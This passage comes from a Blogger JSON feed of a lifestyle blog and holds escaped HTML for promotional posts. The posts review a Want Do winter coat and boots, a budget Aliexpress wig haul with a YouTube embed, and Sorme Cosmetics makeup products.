src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7855712194606836079"},"published":{"$t":"2021-09-20T13:14:00.004-04:00"},"updated":{"$t":"2021-09-20T13:14:44.374-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliexpress wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"}],"title":{"type":"text","$t":"Affordable Aliexpress Hair Haul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAre you on a budget and need to save money?\u0026nbsp; Your hair deserves to look its best at all time.\u0026nbsp; I know it takes time to get your hair prepped and done in the morning.\u0026nbsp; Sometimes you don't have time to be at the hair salon or money.\u0026nbsp; Well, you can get wigs for under $25 and have your hair looking luxurious.\u0026nbsp; There are many conditions that affect our hair like constant styling, heat tools, and continuous weather changes.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/w640-h480\/thumbnail+pic.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EIdeal:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cspan\u003EOwning wigs by styling them at night time and having them ready for your on-the-go.\u0026nbsp; You will get you out of your house fast!\u0026nbsp; I love the idea of being ready and on time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have Affordable Aliexpress Hair Haul that could be perfect for you!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TFOan7Fpsnw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003EI love the wigs because they're stylish and beautiful.\u0026nbsp; You will look flawless and why not slay yourself?\u0026nbsp; These wigs are s\u003C\/span\u003E\u003Cspan\u003Eynthetic, soft, and may tangle somewhat.\u0026nbsp; All you have to do is brush them or use a heating iron low of 325º and style it.\u0026nbsp; For the low price, these wigs can't be beaten.\u0026nbsp; It's always great to own wigs.\u0026nbsp; There are so many occasions to wear them.\u0026nbsp; I love buying from Aliexpress.\u0026nbsp; That's why I am sharing this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003ELook at the Affordable Aliexpress Hair Haul YouTube video to find out what wigs are under $25.\u0026nbsp; Any information about these wigs is in the YouTube video description.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7855712194606836079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7855712194606836079","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7855712194606836079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/09\/affordable-aliexpress-hair-haul.html","title":"Affordable Aliexpress Hair Haul "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/s72-w640-h480-c\/thumbnail+pic.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2829337454613546057"},"published":{"$t":"2021-09-06T13:38:00.001-04:00"},"updated":{"$t":"2021-09-06T23:05:11.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Natural Makeup Beauty Look    "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMakeup is embedded in our culture as women.\u0026nbsp; We get up each day and use either blush, eyeshadow, highlighter, concealer, primer, eyeliner, or lipstick.\u0026nbsp; It captures our modern imagination in beauty for elegance and style.\u0026nbsp; Do you like The Natural Makeup Beauty Look?\u0026nbsp; I have some makeup products that can inspire that modern imagination.\u0026nbsp; Sorme Cosmetics announced a cosmetic line relaunch with CVS drugstores nationwide.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/s2048\/pic01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvVX9AZlLJCQ0D3bYpKKs4uqmHDDH5mP6t1u9-AqHoXiTHjLkvWyO3oKLGSaviAXoTXQdhrU8TlLkGqPNx3C2o52-sah1hon2N6Tny78nF13itr0EBBOtN3pNXh7ftHUjlsFIAmqhh2D0\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get a natural look for work, play, and evening.\u0026nbsp; Sorme Cosmetics has beauty products to give you that glowy face.\u0026nbsp; The Galicia eyeshadow highlighter palette is multi-purpose that includes deep to rich and blendable colors.\u0026nbsp; It has a soft bronzer with four shades of eye shadows and two highlight illuminizers.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/s2048\/pic2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnazcv4nTQtPRA8TqdmU0OC4d8Hz8eJx3coU6MH7g6v2EkfjrDbf_9280-EQJ8MpTX_pDDtSBwnSPHXuagFFGlQGqtEfn9WsERygtzqQO8lUiN5Zvg_dAlrL9haJ6dApYxky1hSq7VALc\/w480-h640\/pic2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/s2643\/990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdTAN1xcLgwjlr9LyYYizgPPpgWwf0nBoBD4QYUM5zK8Ux5qP-4ZdAw3tbKfEjSG2YbNR63F6Cb_kYq6dkJE8iLbLk8Wp_9Puble8bdm0huKp45Nj0qmXQCvN-qWgwlUDXYg3QGJqnpAo\/w640-h288\/990.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho doesn't love wearing liquid eyeliner to bring out your eyes?\u0026nbsp; It's a way to draw attention to your eyes and make a statement.\u0026nbsp; It really can define your eyes.\u0026nbsp; The precision duo liquid eyeliner glides on quickly and easily.\u0026nbsp; It even comes with an eye eraser with a clear tip on the other end for common eye mistakes.\u0026nbsp; It really does a great job!\u0026nbsp; This liquid liner color is DE1 black.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/s2048\/pic1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOnq4HYKLolKYYPbs0deYI8n1gmw28CIwKgPNQHW4KBnA7Y-RKBlFTNEyjqsTJOK2CE0c0NZvRn9kBdV6EwRKfQBaBdsbhE7cjsiZXGCUHOSS8_EfSKQ98xySKJc-JhSQppOJPc0nwao\/w480-h640\/pic1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEism-NXgAmmdTEf01QyvlrqWr8rTxZKJPJSrs2pDMapbbYhrZmb6BUaG0IVetqahEwjdRDNjZ5Jv5yPm_K-tcNUYbuT-BHjZkmfR4tbbuHyGLOAciat3kgStB4CG9ug2uDA5G_BEtQm3DU\/w640-h288\/pic33.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWho hasn't looked for a mascara that can separate your eyelashes?\u0026nbsp; Curly eyelashes aren't easy to separate.\u0026nbsp; The Sorme NYM mascara can separate curly eyelashes.\u0026nbsp; I used their mascara on my eyelashes and eyebrows.\u0026nbsp; It really helps to define the eyebrows and eyelashes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/s2048\/pic3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVHqso7b86oP9TKWi2NXA8-OPCmxloea_idfbuHbvTj1je06cG2LubDzQ8qRQmHtKJZoyCilNCbOO7C9cUanhhXMtVJ5hGy-dY6rn_RjlHnl0Y5HQ287m94LUet0_v_vGkV2tCYapCQc\/w480-h640\/pic3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"791\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUg7pvPnwZFVFQj5GT9cGs2bwqQS-MHWB5iCM9xM2bNIjTX26aRN4-l16QlxffeRhcvr5xvo_n8ZHaim3rK5gi1ZYWEQboEBtBTiL6hSJXENmkZQsxkrpqciNH_dYVwXfOv_pV3aN1WQE\/w640-h402\/pic45.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOutlining the lips with a lipliner that stays on all day is great!\u0026nbsp; The W\/P smearproof lipliner pencil comes in a variety of colors.\u0026nbsp; I got the baby doll 20.\u0026nbsp; It's a natural pink color.\u0026nbsp; Just perfect for day or night use.\u0026nbsp; It hydrates the lips with supple vitamin C and E to help prevent lip lines.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1248\" data-original-width=\"2520\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirVLIk2aqwF2RNxp-BBkFSfLToBShSIIsbybInT8koBbqr4jEBkrLG5z4N6pp2VgbyjFXXsM1soTPv9PG88RNpgkAYIt3M466_klJmqXU-l-KhXN8Taoz4pwJot2hGdynJZVfPEORAPCE\/w640-h316\/eye11.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you define and shape your eyebrows?\u0026nbsp; I know they look clean and beautiful after your eyebrows are done.\u0026nbsp; The featherful mechanical eyebrow pencils have a fine point tip that will detail and fill eyebrow hairs and other ends can brush to blend and groom brows into place.\u0026nbsp; I love how the Taupe 51 pencil leaves my eyebrows.\u0026nbsp; It's easy to use, set, and done.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd5nBbVLA6n0TbSCt_FDgkTaLZ6c2NFrKMV8dFf4CyzYvLMQJKKUpQFQ2-ZnAEDJ7CT_NXxN93ui50So5vHM-d9VBzWaKAUXan11SkbdSpKFTbzIvSNSdtzRYxfXqHLoOqHkubKdxzhM\/w640-h288\/ooo.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you wear eyeliner pencils?\u0026nbsp; There are so many colors to choose from that can really make your eyes pop.\u0026nbsp; Eyeliners can help lift the eye upwards.\u0026nbsp; The Sorme W\/P smearproof eyeliner pencils glides on easily for a dramatic look.\u0026nbsp; I am using their black 1 eyeliner.\u0026nbsp; I just love the look on my eyes.\u0026nbsp; Best of all, it's waterproof and smear-proof.\u0026nbsp; This is great for all-day use!\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf4PsiQEkrIeSDwgd6KWwGL8-D9LVwDXwDoUtuT4qrkCnIhrmDXLpD0W0v0jJ_NWr7P3JxiapFEVMg1j8JhNDZ5i87o2dk4nu_QmCIpVyC1ZnZxCnYcXyCTaXg2JWODY0NbWt3YdcOIw\/w640-h288\/pp9.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWant to make your lips look sexy and shiny?\u0026nbsp; The lipthick plumping gloss works wonders on lips.\u0026nbsp; I feel a refreshing feeling on my lips and the gloss feels awesome.\u0026nbsp; If you like having luscious lips try this lipgloss!\u0026nbsp; It comes available in shimmery shades and love the shiny finish.\u0026nbsp; This shade is their gloss doll 92.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKTGzZhimhhG1eiL7pKD86NmEbnOKmiOL26rq90EsB8dNPlA4QuvM6E-Y0hX3QMp1FRU_x1zGso5cMUihwNMeP9By0gDBzgRKFTkg8fZUDu8ey6j87zMEmrpPNsxKK1_nEHmCoHIuLL4\/w640-h288\/pppiij.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWould you like to soothe dry lips?\u0026nbsp; Lips can get dry and chapped from time to time.\u0026nbsp; The lip rescue tinted lip balm comes available in three natural tone shades.\u0026nbsp; It really softens and soothes dry lips.\u0026nbsp; My lips feel moisturized.\u0026nbsp; I like this natural tone lip balm LR01 Juicy.\u0026nbsp; It looks good with anything I wear.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixeNAXMz5oKGU2WhNQI7OPvKshr-XUOqMD1qptc1cffpnl99k2eqqnr7KA-ISwTWbgV2J5DyHSV_rMppslrvqF96oqSK_A4mlGf6mT6ad_wKmL8Bfqmtfsp818zLPGNstj05u4sYRsm98\/w640-h288\/43.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you like makeup products that can do 2-in-1?\u0026nbsp; It is great to use a beauty product for multiple uses.\u0026nbsp; I think it's ideal and a lifesaver.\u0026nbsp;\u0026nbsp;Check out the lip \u0026amp; cheek velvet stick that can be used for both.\u0026nbsp; Sorme has two colors available in naughty and shy.\u0026nbsp; The naughty color works well with my lips.\u0026nbsp; It gives off a shiny bronze color.\u0026nbsp; It doesn't work well on my cheek.\u0026nbsp; My cheeks are very similar in color.\u0026nbsp; It's not noticeable on my face when wearing foundation.\u0026nbsp; I would rather use it on my lips and as an eyeshadow.\u0026nbsp; It is so nice and would give my eyes a sparkly look.\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAHfIsEv5lsBC5GJOfD4eC3iyZTExUHaGq6lhY6f5ApYUGmS7Q30XIpDw3GAFtbaKnnFp7IhIqtF4ui1FJftdjcuFx3K9N1kLZYgKlr_ROjCnzzo3sh1bWTN89kuOZqDXVIBpFnMYLLM\/s2048\/pic02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 